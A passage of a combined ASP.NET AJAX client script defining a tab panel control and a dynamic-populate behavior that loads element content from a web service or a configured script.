owner.initialize();this.set_owner(owner);}
}
}
TabControlToolkit.TabPanel.callBaseMethod(this, "initialize");if (!owner) {
throw Error.invalidOperation(TabControlToolkit.Resources.Tabs_OwnerExpected);}
this._tabIndex = owner.get_tabs().length;Array.add(owner.get_tabs(), this);var tabId = this.get_id() + "_tab";this._tab = document.getElementById(tabId);var serverRendered = (this._tab != null);if (!serverRendered) {
this._headerOuterWrapper = document.createElement('span');this._headerInnerWrapper = document.createElement('span');this._tab = document.createElement('span');this._tab.id = tabId;this._header.parentNode.replaceChild(this._tab, this._header);this._tab.appendChild(this._headerOuterWrapper);this._headerOuterWrapper.appendChild(this._headerInnerWrapper);this._headerInnerWrapper.appendChild(this._header);}
$addHandlers(this._header, {
mousedown:this._header_onmousedown$delegate,
dragstart:this._oncancel$delegate,
selectstart:this._oncancel$delegate,
select:this._oncancel$delegate
});if (this._enabled) {
this._addHandlersOnEnabled();} else {
Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_disabled");}
if (!serverRendered) {
Sys.UI.DomElement.addCssClass(this._headerOuterWrapper, "ajax__tab_outer");Sys.UI.DomElement.addCssClass(this._headerInnerWrapper, "ajax__tab_inner");Sys.UI.DomElement.addCssClass(this._header, "ajax__tab_tab");Sys.UI.DomElement.addCssClass(this.get_element(), "ajax__tab_panel");}
},
dispose : function() { 
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
$common.removeHandlers(this._header, {
mousedown:this._header_onmousedown$delegate,
dragstart:this._oncancel$delegate,
selectstart:this._oncancel$delegate,
select:this._oncancel$delegate
});if (this._enabled) {
this._removeHandlersOnEnabled();}
TabControlToolkit.TabPanel.callBaseMethod(this, "dispose");},
_addHandlersOnEnabled: function() {
$addHandlers(this._header, {
click: this._header_onclick$delegate,
mouseover: this._header_onmouseover$delegate,
mouseout: this._header_onmouseout$delegate
});},
_removeHandlersOnEnabled: function() {
$common.removeHandlers(this._header, {
click: this._header_onclick$delegate,
mouseover: this._header_onmouseover$delegate,
mouseout: this._header_onmouseout$delegate
});},
populate : function(contextKeyOverride) {
if (this._dynamicPopulateBehavior && (this._dynamicPopulateBehavior.get_element() != this.get_element())) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
if (!this._dynamicPopulateBehavior && this._dynamicServiceMethod) {
this._dynamicPopulateBehavior = $create(TabControlToolkit.DynamicPopulateBehavior,{"ContextKey":this._dynamicContextKey,"ServicePath":this._dynamicServicePath,"ServiceMethod":this._dynamicServiceMethod}, {"populated":this._dynamicPopulate_onpopulated$delegate}, null, this.get_element());}
if(this._dynamicPopulateBehavior) {
this.raisePopulating();this._dynamicPopulateBehavior.populate(contextKeyOverride ? contextKeyOverride : this._dynamicContextKey);}
},
_activate : function() {
if (this._enabled) {
var elt = this.get_element();$common.setVisible(elt, true);Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_active");this.populate();} else if (this._get_active()) {
var next = this._owner.getNearestTab(false);if (!!next) {
this._owner.set_activeTab(next);}
}
this._owner.get_element().style.visibility = 'visible';},
_deactivate : function() {
var elt = this.get_element();$common.setVisible(elt, false);Sys.UI.DomElement.removeCssClass(this._tab, "ajax__tab_active");},
_show : function() {
this._tab.style.display = '';},
_hide : function() {
this._tab.style.display = 'none';if (this._get_active()) {
var next = this._owner.getNearestTab(false);if (!!next) {
this._owner.set_activeTab(next);}
}
this._deactivate();},
_makeEnabled: function(enable) {
if (enable) {
this._addHandlersOnEnabled();Sys.UI.DomElement.removeCssClass(this._tab, "ajax__tab_disabled");} else {
this._removeHandlersOnEnabled();if (this._get_active()) {
var next = this._owner.getNearestTab(false);if (!!next) {
this._owner.set_activeTab(next);}
}
this._deactivate();Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_disabled");}
},
_header_onclick : function(e) {
this.raiseClick();this.get_owner().set_activeTab(this);},
_header_onmouseover : function(e) {
Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_hover");},
_header_onmouseout : function(e) {
Sys.UI.DomElement.removeCssClass(this._tab, "ajax__tab_hover");},
_header_onmousedown : function(e) {
e.preventDefault();},
_oncancel : function(e) {
e.stopPropagation();e.preventDefault();},
_dynamicPopulate_onpopulated : function(sender, e) {
this.raisePopulated();}
}
TabControlToolkit.TabPanel.registerClass("TabControlToolkit.TabPanel", Sys.UI.Control);
/* END TabControlToolkit.Tabs.Tabs.js */
/* START TabControlToolkit.DynamicPopulate.DynamicPopulateBehavior.js */
Type.registerNamespace('TabControlToolkit');TabControlToolkit.DynamicPopulateBehavior = function(element) {
TabControlToolkit.DynamicPopulateBehavior.initializeBase(this, [element]);this._servicePath = null;this._serviceMethod = null;this._contextKey = null;this._cacheDynamicResults = false;this._populateTriggerID = null;this._setUpdatingCssClass = null;this._clearDuringUpdate = true;this._customScript = null;this._clickHandler = null;this._callID = 0;this._currentCallID = -1;this._populated = false;}
TabControlToolkit.DynamicPopulateBehavior.prototype = {
initialize : function() {
TabControlToolkit.DynamicPopulateBehavior.callBaseMethod(this, 'initialize');$common.prepareHiddenElementForATDeviceUpdate();if (this._populateTriggerID) {
var populateTrigger = $get(this._populateTriggerID);if (populateTrigger) {
this._clickHandler = Function.createDelegate(this, this._onPopulateTriggerClick);$addHandler(populateTrigger, "click", this._clickHandler);}
}
},
dispose : function() {
if (this._populateTriggerID && this._clickHandler) {
var populateTrigger = $get(this._populateTriggerID);if (populateTrigger) {
$removeHandler(populateTrigger, "click", this._clickHandler);}
this._populateTriggerID = null;this._clickHandler = null;}
TabControlToolkit.DynamicPopulateBehavior.callBaseMethod(this, 'dispose');},
populate : function(contextKey) {
if (this._populated && this._cacheDynamicResults) {
return;}
if (this._currentCallID == -1) {
var eventArgs = new Sys.CancelEventArgs();this.raisePopulating(eventArgs);if (eventArgs.get_cancel()) {
return;}
this._setUpdating(true);}
if (this._customScript) {
var scriptResult = eval(this._customScript);this._setTargetHtml(scriptResult);this._setUpdating(false);} else {
this._currentCallID = ++this._callID;if (this._servicePath && this._serviceMethod) {
Sys.Net.WebServiceProxy.invoke(this._servicePath, this._serviceMethod, false,
{ contextKey:(contextKey ? contextKey : this._contextKey) },
Function.createDelegate(this, this._onMethodComplete), Function.createDelegate(this, this._onMethodError),
this._currentCallID);$common.updateFormToRefreshATDeviceBuffer();}
}
},
_onMethodComplete : function (result, userContext, methodName) {
if (userContext != this._currentCallID) return;this._setTargetHtml(result);this._setUpdating(false);},
_onMethodError : function(webServiceError, userContext, methodName) {
if (userContext != this._currentCallID) return;if (webServiceError.get_timedOut()) {
this._setTargetHtml(TabControlToolkit.Resources.DynamicPopulate_WebServiceTimeout);} else {
this._setTargetHtml(String.format(TabControlToolkit.Resources.DynamicPopulate_WebServiceError, webServiceError.get_statusCode()));}
this._setUpdating(false);},
_onPopulateTriggerClick : function() {
this.populate(this._contextKey);},
_setUpdating : function(updating) {
this.setStyle(updating);if (!updating) {
this._currentCallID = -1;this._populated = true;this.raisePopulated(this, Sys.EventArgs.Empty);}
},
_setTargetHtml : function(value) {
var e = this.get_element()
if (e) {
if (e.tagName == "INPUT") {
e.value = value;} else {
e.innerHTML = value;}
}
},
setStyle : function(updating) {
var e = this.get_element();if (this._setUpdatingCssClass) {
if (!updating) {
e.className = this._oldCss;this._oldCss = null;} else {
this._oldCss = e.className;e.className = this._setUpdatingCssClass;}
}
if (updating && this._clearDuringUpdate) {
this._setTargetHtml("");}
},
get_ClearContentsDuringUpdate : function() {
return this._clearDuringUpdate;},
set_ClearContentsDuringUpdate : function(value) {
if (this._clearDuringUpdate != value) {
this._clearDuringUpdate = value;this.raisePropertyChanged('ClearContentsDuringUpdate');}
},
get_ContextKey : function() {
return this._contextKey;},
set_ContextKey : function(value) {
if (this._contextKey != value) {
this._contextKey = value;this.raisePropertyChanged('ContextKey');}
},
get_PopulateTriggerID : function() {
return this._populateTriggerID;},
set_PopulateTriggerID : function(value) {
if (this._populateTriggerID != value) {
this._populateTriggerID = value;this.raisePropertyChanged('PopulateTriggerID');}
},
get_ServicePath : function() {
return this._servicePath;},
set_ServicePath : function(value) {
if (this._servicePath != value) {
this._servicePath = value;this.raisePropertyChanged('ServicePath');}
},
get_ServiceMethod : function() {
return this._serviceMethod;},
set_ServiceMethod : function(value) {
if (this._serviceMethod != value) {
this._serviceMethod = value;this.raisePropertyChanged('ServiceMethod');}
},
get_cacheDynamicResults : function() {
return this._cacheDynamicResults;},
set_cacheDynamicResults : function(value) {
if (this._cacheDynamicResults != value) {
this._cacheDynamicResults = value;this.raisePropertyChanged('cacheDynamicResults');}
},
get_UpdatingCssClass : function() {
return this._setUpdatingCssClass;},
set_UpdatingCssClass : function(value) {
if (this._setUpdatingCssClass != value) {
this._setUpdatingCssClass = value;this.raisePropertyChanged('UpdatingCssClass');}
},
get_CustomScript : function() {
return this._customScript;}, 
set_CustomScript : function(value) {
if (this._customScript != value) {
this._customScript = value;this.raisePropertyChanged('CustomScript');}
},
add_populating : function(handler) {
this.get_events().addHandler('populating', handler);},
remove_populating : function(handler) {
this.get_events().removeHandler('populating', handler);},
raisePopulating : function(eventArgs) {
var handler = this.get_events().getHandler('populating');if (handler) {
handler(this, eventArgs);}
},
add_populated : function(handler) {
this.get_events().addHandler('populated', handler);},
remove_populated : function(handler) {
this.get_events().removeHandler('populated', handler);},
raisePopulated : function(eventArgs) {
var handler = this.get_events().getHandler('populated');if (handler) {
handler(this, eventArgs);}
}
}
TabControlToolkit.DynamicPopulateBehavior.registerClass('TabControlToolkit.DynamicPopulateBehavior', TabControlToolkit.BehaviorBase);
/* END TabControlToolkit.DynamicPopulate.DynamicPopulateBehavior.js */
if(typeof(Sys)!=='undefined')Sys.Application.notifyScriptLoaded();
(function() {
    function loadHandler() {
        var hf = $get('ScriptManager_TSM');
        if (!hf) return;
        if (!hf._RSM_init) { hf._RSM_init = true; hf.value = ''; }
        hf.value += ';;TabControlToolkit, Version=3.0.20905.18600, Culture=neutral, PublicKeyToken=28f01b0e84b6d53e:en:69f0674e-a506-45ee-b5cd-8e794a696639:5ef89865:d930921f:6bf768f3:d6934f30';                                    
        Sys.Application.remove_load(loadHandler);
    };
    Sys.Application.add_load(loadHandler);
})();
